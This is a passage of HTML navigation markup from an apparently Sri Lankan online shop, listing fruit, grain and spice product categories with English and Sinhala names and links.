		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37432"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/bailan-melon-%e0%b6%b4%e0%b7%92%e0%b6%a7%e0%b7%8a%e0%b6%a7%e0%b7%94-%e0%b6%9a%e0%b7%90%e0%b6%9a%e0%b7%92%e0%b6%bb%e0%b7%92/">Bailan Melon &#8211; පිට්ටු කැකිරි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37398"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/banana-%e0%b6%9a%e0%b7%99%e0%b7%83%e0%b7%99%e0%b6%bd%e0%b7%8a/">Banana &#8211; කෙසෙල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37399"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/batoko-plum-%e0%b6%bd%e0%b7%9c%e0%b7%80%e0%b7%92/">Batoko Plum &#8211; ලොවි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37400"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/cashew-%e0%b6%9a%e0%b6%a2%e0%b7%94/">Cashew &#8211; කජු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37401"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/ceylon-olive-%e0%b7%80%e0%b7%99%e0%b6%bb%e0%b7%85%e0%b7%94/">Ceylon Olive &#8211; වෙරළු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37402"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/fruit-plants-%e0%b6%b4%e0%b6%bd%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94-%e0%b6%b4%e0%b7%90%e0%b7%85/chia-%e0%b6%9a%e0%b7%83%e0%b6%9a%e0%b7%83%e0%b7%8f-%e0%b6%87%e0%b6%a7/">Chia &#8211; කසකසා ඇට</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37403"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/fruit-plants-%e0%b6%b4%e0%b6%bd%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94-%e0%b6%b4%e0%b7%90%e0%b7%85/dan-%e0%b6%af%e0%b6%82/">Dan &#8211; දං</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37389"><a href="#">List 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37404"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/fruit-plants-%e0%b6%b4%e0%b6%bd%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94-%e0%b6%b4%e0%b7%90%e0%b7%85/date-%e0%b6%bb%e0%b6%a7%e0%b6%89%e0%b6%af%e0%b7%92/">Date &#8211; රටඉදි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37405"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/durian-%e0%b6%af%e0%b7%96%e0%b6%bb%e0%b7%92%e0%b6%ba%e0%b6%b1%e0%b7%8a/">Durian &#8211; දූරියන්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37407"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/fruit-salad-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94-%e0%b7%83%e0%b6%bd%e0%b7%8f%e0%b6%af/">Fruit Salad &#8211; පළතුරු සලාද</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37408"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/grape-%e0%b6%b8%e0%b7%92%e0%b6%af%e0%b7%92/">Grape &#8211; මිදි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37409"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/himbutu-%e0%b7%84%e0%b7%92%e0%b6%b6%e0%b7%94%e0%b6%a7%e0%b7%94/">Himbutu &#8211; හිබුටු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37410"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/indian-gooseberry-%e0%b6%b1%e0%b7%99%e0%b6%bd%e0%b7%8a%e0%b6%bd%e0%b7%92/">Indian Gooseberry &#8211; නෙල්ලි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37412"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/king-coconut-%e0%b6%ad%e0%b7%90%e0%b6%b6%e0%b7%92%e0%b6%bd%e0%b7%92/">King Coconut &#8211; තැබිලි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37413"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/lychees-%e0%b6%bd%e0%b7%92%e0%b6%a0%e0%b7%92/">Lychees &#8211; ලිචි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37414"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/madan-%e0%b6%b8%e0%b7%8f%e0%b6%af%e0%b6%b1%e0%b7%8a/">Madan &#8211; මාදන්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37415"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/mango-%e0%b6%85%e0%b6%b9/">Mango &#8211; අඹ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37436"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/mangosteen-%e0%b6%b8%e0%b7%90%e0%b6%b1%e0%b7%8a%e0%b6%9c%e0%b7%94%e0%b7%83%e0%b7%8a/">Mangosteen &#8211; මැන්ගුස්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37390"><a href="#">List 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37416"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/mix-fruits-%e0%b6%b8%e0%b7%92%e0%b7%81%e0%b7%8a%e2%80%8d%e0%b6%bb-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/">Mix Fruits &#8211; මිශ්‍ර පළතුරු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37417"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/mulberry-%e0%b6%b8%e0%b6%bd%e0%b7%8a%e0%b6%b6%e0%b7%99%e0%b6%bb%e0%b7%92/">Mulberry &#8211; මල්බෙරි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37418"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/orange-%e0%b6%af%e0%b7%9c%e0%b6%a9%e0%b6%b8%e0%b7%8a/">Orange &#8211; දොඩම්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37420"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/papaya-%e0%b6%b4%e0%b7%90%e0%b6%b4%e0%b7%9c%e0%b6%bd%e0%b7%8a/">Papaya &#8211; පැපොල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37421"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/passionfruit-%e0%b6%b4%e0%b7%90%e0%b7%82%e0%b6%b1%e0%b7%8a%e0%b7%86%e0%b7%98%e0%b6%a7%e0%b7%8a/">Passionfruit &#8211; පැෂන්ෆෘට්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37422"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/peanut-%e0%b6%bb%e0%b6%a7%e0%b6%9a%e0%b6%a2%e0%b7%94/">Peanut &#8211; රටකජු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37423"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/pears-%e0%b6%b4%e0%b7%99%e0%b6%ba%e0%b7%8f%e0%b6%bb%e0%b7%8a%e0%b7%83%e0%b7%8a/">Pears &#8211; පෙයාර්ස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37424"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/pineapple-%e0%b6%85%e0%b6%b1%e0%b7%8a%e0%b6%b1%e0%b7%8f%e0%b7%83%e0%b7%92/">Pineapple &#8211; අන්නාසි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37425"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/pomegranate-%e0%b6%af%e0%b7%99%e0%b7%85%e0%b7%94%e0%b6%b8%e0%b7%8a/">Pomegranate &#8211; දෙළුම්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37426"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/prune-%e0%b6%b4%e0%b7%98%e0%b6%b1%e0%b7%8a/">Prune &#8211; පෘන්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37427"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/rambutan-%e0%b6%bb%e0%b6%b9%e0%b7%94%e0%b6%a7%e0%b6%b1%e0%b7%8a/">Rambutan &#8211; රඹුටන්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37392"><a href="#">List 4</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37429"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/rose-apple-%e0%b6%a2%e0%b6%b8%e0%b7%8a%e0%b6%b6%e0%b7%94/">Rose Apple &#8211; ජම්බු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37430"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/soursop-%e0%b6%9a%e0%b6%a7%e0%b7%94-%e0%b6%86%e0%b6%ad%e0%b7%8f/">Soursop &#8211; කටු ආතා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37431"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/strawberry-%e0%b7%83%e0%b7%8a%e0%b6%a7%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%9d%e0%b6%b6%e0%b7%99%e0%b6%bb%e0%b7%92/">Strawberry &#8211; ස්ට්‍රෝබෙරි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37433"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/velvet-tamarind-%e0%b6%9c%e0%b6%bd%e0%b7%8a-%e0%b7%83%e0%b7%92%e0%b6%ba%e0%b6%b9%e0%b6%bd%e0%b7%8f/">Velvet Tamarind &#8211; ගල් සියඹලා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37434"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/watermelon-%e0%b6%9a%e0%b7%9c%e0%b6%b8%e0%b6%a9%e0%b7%94/">Watermelon &#8211; කොමඩු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37435"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/wood-apple-%e0%b6%af%e0%b7%92%e0%b7%80%e0%b7%94%e0%b6%bd%e0%b7%8a/">Wood Apple &#8211; දිවුල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37419"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/other-fruits-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/">Other Fruits &#8211; වෙනත් පළතුරු</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37447"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/">Grain ධාන්‍ය</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37438"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37440"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/barley-%e0%b6%b6%e0%b7%8f%e0%b6%bb%e0%b7%8a%e0%b6%bd%e0%b7%92/">Barley &#8211; බාර්ලි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37443"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/black-gram-%e0%b6%8b%e0%b7%85%e0%b7%94%e0%b6%af%e0%b7%94/">Black Gram &#8211; උළුදු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37445"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/cowpea-%e0%b6%9a%e0%b7%80%e0%b7%94%e0%b6%b4%e0%b7%92/">Cowpea &#8211; කවුපි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37444"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/corn-%e0%b6%89%e0%b6%bb%e0%b7%92%e0%b6%9f%e0%b7%94/">Corn &#8211; ඉරිඟු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37446"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/dhal-%e0%b6%b4%e0%b6%bb%e0%b7%92%e0%b6%b4%e0%b7%8a%e0%b6%b4%e0%b7%94/">Dhal &#8211; පරිප්පු</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37439"><a href="#">List 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37448"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/finger-millet-%e0%b6%9a%e0%b7%94%e0%b6%bb%e0%b6%9a%e0%b7%8a%e0%b6%9a%e0%b6%b1%e0%b7%8a/">Finger Millet &#8211; කුරක්කන්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37449"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/green-gram-%e0%b6%b8%e0%b7%94%e0%b6%82-%e0%b6%87%e0%b6%a7/">Green Gram &#8211; මුං ඇට</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37450"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/green-peas-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%93%e0%b6%b1%e0%b7%8a%e0%b6%b4%e0%b7%93%e0%b7%83%e0%b7%8a/">Green Peas &#8211; ග්‍රීන්පීස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37451"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/millet-%e0%b6%b8%e0%b7%99%e0%b6%b1%e0%b7%9a%e0%b6%bb%e0%b7%92/">Millet &#8211; මෙනේරි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37452"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/oats-%e0%b6%95%e0%b6%a7%e0%b7%8a%e0%b7%83%e0%b7%8a/">Oats &#8211; ඕට්ස්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37458"><a href="#">List 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37453"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/peas-%e0%b6%9a%e0%b6%a9%e0%b6%bd/">Peas &#8211; කඩල</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37454"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/rice-%e0%b7%84%e0%b7%8f%e0%b6%bd%e0%b7%8a/">Rice &#8211; හාල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37455"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/semolina-%e0%b6%bb%e0%b7%94%e0%b6%bd%e0%b6%82/">Semolina &#8211; රුලං</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37456"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/wheat-%e0%b6%ad%e0%b7%92%e0%b6%bb%e0%b7%92%e0%b6%9c%e0%b7%94/">Wheat &#8211; තිරිගු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37457"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/other-grains-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/">Other Grains &#8211; වෙනත් ධාන්‍ය</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37512"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/">Spices කුළුබඩු</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37490"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37493"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/basil-%e0%b6%b8%e0%b6%af%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%ad%e0%b6%bd%e0%b7%8f/">Basil &#8211; මදුරුතලා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37494"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/cardamom-%e0%b6%91%e0%b6%b1%e0%b7%83%e0%b7%8f%e0%b6%bd%e0%b7%8a/">Cardamom &#8211; එනසාල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37495"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/cinnamon-%e0%b6%9a%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b3%e0%b7%94/">Cinnamon &#8211; කුරුඳු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37496"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/clove-%e0%b6%9a%e0%b6%bb%e0%b7%8f%e0%b6%b6%e0%b7%94-%e0%b6%b1%e0%b7%90%e0%b6%a7%e0%b7%92/">Clove &#8211; කරාබු නැටි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37497"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/coriander-%e0%b6%9a%e0%b7%9c%e0%b6%ad%e0%b7%8a%e0%b6%ad%e0%b6%b8%e0%b6%bd%e0%b7%8a%e0%b6%bd%e0%b7%92/">Coriander &#8211; කොත්තමල්ලි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37498"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/cumming-%e0%b7%83%e0%b7%96%e0%b6%af%e0%b7%94%e0%b6%bb%e0%b7%94/">Cumming &#8211; සූදුරු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37499"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/dawul-kurunduil-%e0%b6%af%e0%b7%80%e0%b7%94%e0%b6%bd%e0%b7%8a-%e0%b6%9a%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%af%e0%b7%94/">Dawul-Kurunduil &#8211; දවුල් කුරුදු</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37491"><a href="#">List 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37500"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/dill-%e0%b6%af%e0%b7%94%e0%b6%bb%e0%b7%94/">Dill &#8211; දුරු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37501"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/fennel-%e0%b6%b8%e0%b7%84%e0%b6%af%e0%b7%94%e0%b6%bb%e0%b7%94/">Fennel &#8211; මහදුරු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37502"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/fenugreek-seed-%e0%b6%8b%e0%b7%85%e0%b7%94%e0%b7%84%e0%b7%8f%e0%b6%bd%e0%b7%8a/">Fenugreek Seed &#8211; උළුහාල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37505"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/lemon-balm-%e0%b6%bd%e0%b7%99%e0%b6%b8%e0%b6%b1%e0%b7%8a-%e0%b6%b6%e0%b7%8f%e0%b6%b8%e0%b7%8a/">Lemon Balm &#8211; ලෙමන් බාම්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37506"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/lemongrass-%e0%b7%83%e0%b7%9a%e0%b6%bb/">Lemongrass &#8211; සේර</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37507"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/mace-%e0%b7%80%e0%b7%83%e0%b7%8f%e0%b7%80%e0%b7%8f%e0%b7%83%e0%b7%92/">Mace &#8211; වසාවාසි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37508"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/mustard-%e0%b6%85%e0%b6%b6/">Mustard &#8211; අබ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37492"><a href="#">List 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37509"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/nutmeg-%e0%b7%83%e0%b7%8f%e0%b6%af%e0%b7%92%e0%b6%9a%e0%b7%8a%e0%b6%9a%e0%b7%8f/">Nutmeg &#8211; සාදික්කා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37510"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/pasley-%e0%b6%b4%e0%b7%83%e0%b7%8a%e0%b6%bd%e0%b7%92/">Pasley &#8211; පස්ලි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37511"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/pepper-%e0%b6%9c%e0%b6%b8%e0%b7%8a%e0%b6%b8%e0%b7%92%e0%b6%bb%e0%b7%92%e0%b7%83%e0%b7%8a/">Pepper &#8211; ගම්මිරිස්</a></li>
